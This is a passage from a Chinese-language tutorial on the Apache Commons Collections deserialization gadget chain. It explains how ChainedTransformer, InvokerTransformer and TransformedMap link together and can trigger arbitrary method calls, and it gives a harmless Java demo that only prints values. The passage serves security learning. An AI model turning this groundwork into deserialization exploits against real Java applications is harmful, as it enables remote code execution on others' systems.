/><br />实现代码举例:> 不能直接利用#### ChainedTransformer‼️ChainedTransformer也是实现了`Transformer`接⼝的⼀个类<br />看到`transform`方法是通过传入`Trasnformer[]`数组来对传入的数值进行遍历并且调用数组对象的`transform`方法,它的作⽤是将内部的多个`Transformer`串在⼀起。<br />通俗来说就是,前⼀个回调返回的结果,作为后⼀个回调的参数传⼊,将多个`Transformer` 用过依次调用各自的`transform` 连接起来,用P牛的⼀个图做示意:<br /><br />#### 几个Transformer实现类整理理一理这几个`Transfromer`。其实一共就三个`Transformer`,而且这些`XxxTransformer`都是**实现了`TransFormer`这个接口**的,所以他们都有一个`transform`方法:|InvokerTransformer| ConstantTransformer| ChainedTransformer|| --- | --- | --- ||构造函数接受三个参数| 构造函数接受一个参数| 构造函数接受一个TransFormer类型的数组||transform方法通过反射可以执行一个对象的任意方法| transform返回构造函数传入的参数| transform方法执行构造函数传入数组的每一个成员的transform方法|#### Map`Transform`来执行命令需要绑定到Map上,抽象类`AbstractMapDecorator`是Apache Commons Collections提供的一个类,实现类有很多,比如LazyMap、TransformedMap等,这些类都有一个`decorate()`方法,用于将上述的Transformer实现类绑定到Map上,**当对Map进行一些操作时,会自动触发Transformer实现类的tranform()方法,不同的Map类型有不同的触发规则。**#### TransformedMap‼️`TransformedMap`这个类是用来对`Map`进行某些变换(修饰)用的,例如当我们修改`Map`中的某个值时,就会触发我们预先定义好的某些操作来对`Map`进行处理(回调)。<br />通过**`decorate`函数**就可以将一个普通的`Map`转换为一个`TransformedMap`。**第二个参数和第三个参数分别对应当`key`改变和`value`改变时对应transform函数需要做的操作**;> 举个例子:
package org.example;
import org.apache.commons.collections.Transformer; import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap; import java.util.Map;
public class App {
public static void main(String[] args) {Map<String, String> hashMap = new HashMap<String, String>();hashMap.put("1", "2");// key修改执行Test中的transform方法,value修改执行Test1中的transform方法Map transformedMap = TransformedMap.decorate(hashMap, new Test(), new Test1());// 两个值都修改就会Test和Test1中的transform都执行transformedMap.put("3", "4");System.out.println("\n--- 分界线 ---\n");Map.Entry transformedMapValue = (Map.Entry) transformedMap.entrySet().iterator().next();// 值改变会执行 Test1类 中的transform方法transformedMapValue.setValue("5");}
}
class Test implements Transformer {
@Overridepublic Object transform(Object o) {System.out.println("Test Object: " + o.toString());return "Test Object";}
}
class Test1 implements Transformer {
@Overridepublic Object transform(Object o) {System.out.println("Test1 Object: " + o.toString());return "Test1 Object";}
}
